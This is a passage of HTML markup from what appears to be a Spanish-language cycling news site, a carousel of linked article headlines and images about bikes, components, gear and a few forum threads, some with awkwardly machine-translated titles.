					  <h2 itemprop="name">Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="396" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/polygon-presenta-una-emtb-liviana-con-tu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/polygon-siskiu-TLE-R-lightweight-e-mountain-bike-1.jpg" alt="Polygon presenta una eMTB liviana con tubo superior recortado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Polygon presenta una eMTB liviana con tubo superior recortado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="397" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cycleclick-el-medidor-de-potencia-impulsado-por-la-cadena-de-clip-lleva-datos-de-potencia-a-cua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Cycleclick-front-view-scaled.png" alt="CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="400" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuales-son-las-bicicletas-mas-livianas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-9.jpg" alt="Descubre las bicicletas más ligeras del mercado: una guía completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las bicicletas más ligeras del mercado: una guía completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="401" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/duplique-su-seguridad-con-el-anclaje-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/ABUS-Wall-Anchor-WBA65-with-Bike-Holder-hero-scaled.jpg" alt="Duplique su seguridad con el anclaje de pared ABUS Locks" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Duplique su seguridad con el anclaje de pared ABUS Locks</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="402" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sram-agrega-ochain-a-su-creciente-familia-de-marcas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/VDS25_01_5391.webp.webp" alt="Video Sram agrega Ochain a su creciente familia de marcas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sram agrega Ochain a su creciente familia de marcas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="410" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-marin-alcatraz-dirtjump-se-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2024-Marin-Alcatraz-affordable-alloy-dirt-jump-pumptrack-mountain-bike-scaled.jpg" alt="La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="412" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pine-cycles-frst-una-maquina-de-grava-y-aventura-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/FRST_penninsula_stills_v1.00_00_01_20.Still167-1536x864.png" alt="Pine Cycles Frst: una máquina de grava y aventura Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pine Cycles Frst: una máquina de grava y aventura Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="414" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-esperanza-apuesta-por-el-bronce-agreg/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/hope-tech-carbon-evo-MTB-cranks-2.jpg" alt="La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="415" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rapha-muestra-nuevas-zapatillas-de-carretera-de-215-repleto-de-valor-y-looks-clasicos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Rapha-road-shoe-.png" alt="Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="416" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-squirt-ez-luber-es-una-herramienta-nueva-y-practica-para-una-lubricacion-de-cadena-de-bicicl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Squirt-EZ-Luber-in-use.jpeg" alt="El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="417" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/beneficios-y-contraindicaciones-de-comer-berenjena-la-hortaliza-con-mala-reputacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gwapauat-es.inithealth.com/wp-content/uploads/2018/01/berenjena-interior-531481290.jpg" alt="Beneficios y contraindicaciones de comer berenjena " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios y contraindicaciones de comer berenjena </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="422" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-de-reserva-que-ofrecen-una-carrera-limitada-de-sus-bordes-de-carbono-de-30-hd-con-e13-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/RSV_30HD-E13Sidekick_PR_OnBikeDetail.jpeg" alt="Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="427" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-lanzadera-de-pivot-am-actualizaciones-incrementales-a-un-viaje-ya-marcado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/ShuttleAM-BITW-PivotCycles-067.webp.webp" alt="Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="429" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-obtiene-nuevos-ascensos-nuevas-fun/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Zwift-New-Features-2024-Tour-de-France-price-increase1.jpg" alt="Zwift obtiene nuevos ascensos, nuevas funciones y es más caro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zwift obtiene nuevos ascensos, nuevas funciones y es más caro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="435" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rollos-especializados-de-goma-rapida-y-ligera-de-carretera-de-proxima-generacion-y-grava-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Roadgravel-tires-Mon-jpg.webp-scaled.webp" alt="Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="436" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-thule-golpea-una-nota-alta-con-un-nuevo-portador-de-bicicletas-en-verso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/New-Thule-Verse-Hitch-Rack-Hero.webp.webp" alt="Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="437" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sram-maven-ultimate-brake-review-cumplen-con-la-energia-pero-la-configuracion-resulto-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SRAM-Maven-Ultimate-brakes-SF-title.webp.webp" alt="Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="441" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-cambio-de-regla-de-engranaje-de-uci-podria-moldear-los-10-decados-de-sram/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2019-SRAM-Red-eTap-12-speed-prototype-2x12-road-bike-wireless-groupset_Team-Katusha-Alpecin-2018-Sai.jpeg" alt="Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="443" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-belt-drive-stinner-diseno-y-made-rogue-milo-commuter-ahora-se-vende-por-495/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Rogue-Milo-belt-drive-commuter-USA-made-bike1-1536x871.png" alt="Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="444" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/smith-payroll-doles-out-trail-mtb-casco-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Smith-Payroll-half-shell-trail-enduro-mountain-bike-eMTB-ebike-helmet_with-optional-Aleck-crash-detection-sensor_Trail-Camo.jpg" alt="Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="445" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-camisa-de-sendero-con-capucha-uv-de-ornot-ofrece-proteccion-solar-y-vibraciones-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/OrNot-UV-Hooded-Trail-Shirt-hero.webp.webp" alt="Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="446" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-weider-menos-es-mas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina weider, menos es más </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="447" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-reeb-cycles-y-industry-nine-se-unen-para-bicicletas-de-proyectos-de-bronce-de-edicion-lim/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/25_7_REEB_BronzeSteezl_Limited_MadeBike-1.webp.webp" alt="Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="449" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-velocio-entra-en-el-mundo-del-paquete-de-hidratacion-con-un-diseno-super-minimo-centrado-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Velocio-Hydration-Pack-scaled.webp.webp" alt="Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="450" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-talla-de-bici-canyon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Talla de bici Canyon</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="453" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blevins-y-rissveds-logran-dobles-de-fin-de-semana-en-lake-placid-primera-corona-xco-masculina-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/UCI-MTB-world-series-Belvins-XCO-overall-winner-scaled.jpg" alt="Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="454" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-simplyfast-123bike-lube-cube-afirma-ser-una-forma-mas-limpia-y-facil-de-lubricar-una-cade/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/simplyfast-123bike-lube-cubes.webp.webp" alt="Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="456" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-nuevos-tubos-de-pirelli-smartube-rs-son-rapidos-como-sin-camara-pero-mas-ligeros-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/pirelli-smartube-rs-lightweight-road-bike-innertube-3.webp.webp" alt="Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="458" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-guia-de-cadena-k-edge-1x-race-w/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/k-edge-bottle-cage-mount-chain-catcher-4.jpg" alt="La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="459" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cascogafas-poc-x-robin-goomes-edition/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/POC_RobinGoomes-ed_2025_7-1536x1025.jpg" alt="Casco/gafas POC x Robin Goomes Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Casco/gafas POC x Robin Goomes Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="461" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototype-burley-solina-trailer-combina-asientos-planos-plano-para-la-carga-con-caracteri/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Burley-prototype-Solina-trailer-hopper-kid-wagon13.webp.webp" alt="Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="468" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brian-lanzelotta-y-su-nueva-vida-diez-anos-despues-del-salto-a-la-fama-en-fabrica-papel-higieni/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/28/iDaOjmD1b_2000x1500__1.jpg" alt="Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="469" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-un-pinon-con-mas-dientes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-15.jpg" alt="Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="470" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hunt-qvist-se-une-para-ltd-ed-120-poe-redillas-de-graver-aero-del-aero-poe-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Hunt-x-Qvist-40-Limitless-Gravel-limited-edition-aero-wheelset_first-collaboration.webp.webp" alt="Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="473" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conozca-el-nuevo-casco-cross-wind-killin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Scott-Cadence-Plus-helmet-header-1536x1025.png" alt="Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="479" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocky-mountain-bikes-reintroduce-la-susp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/RMB-Altitude-2024-title-pic.jpg" alt="Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="480" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/edicion-limitada-sram-1987-eagle-groupset-reemplaza-todo-el-carbono-de-xx-sl-con-aleacion-de-pl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SRAM-1987-Eagle-Transmission-Ltd-wireless-MTB-groupset_mashup.jpg" alt="Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="482" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilometros-recorre-un-ciclista-diario/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-1.jpg" alt="Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="489" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-ajustar-hora-en-garmin-520/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Como ajustar hora en garmin 520</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="492" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-acero-personalizada-de-scarab-paramo-obtiene-neumaticos-mas-grandes-un/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Scarab-Paramo-Integrated-custom-steel-gravel-bike-made-in-Colombia_photos-by-Adam-Hoff.webp.webp" alt="La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="494" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-aceite-de-cocina-a-la-cadena-de-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/experimento-utilizar-aceite-de-cocina-en-la-cadena-de-tu-bicicleta-funciona-o-es-una-locura-mundo-bicicletas-1.jpg" alt="Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="495" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aventuras-de-verano-irreal-en-lagos-gigantescos-bikerumor-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Mammoth-Lakes-1.webp.webp" alt="Aventuras de verano irreal en lagos gigantescos- Bikerumor Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aventuras de verano irreal en lagos gigantescos- Bikerumor Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="496" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-especializado-turbo-levo-4-aloy-emtb-se-vuelve-mas-asequible-en-metal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Levo-4-Comp-Alloy-dusty-pink-scaled.webp.webp" alt="Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="500" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-hay-que-engrasar-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-6.jpg" alt="¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="501" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mxc-o-moots-cross-country-nueva-biciclet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Moots-MXC-lightweight-cross-country-hardtail_Steamboat-Springs-Colorado-workshop_Made-in-USA.jpg" alt="MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="504" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-pie-de-atleta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Pie de Atleta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="505" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diverge-4-especializado-recibe-muchas-actualizaciones-pero-es-el-modelo-de-aleacion-que-obtiene/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Specialized-Diverge-4-red.jpg" alt="Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="507" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-actualizaciones-iniciales-nuevas-meta-ht-v3-aleacion-asequible-all-mountain-sendel-hardta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Commencal-Meta-HT-V3-affordable-alloy-MTB-hardtail-mountain-bike_Signature-complete-angled.webp.webp" alt="Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="508" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-mezcla-de-bebida-diaria-de-skratch-la/" target="_blank">
			  					<div class="image-container">
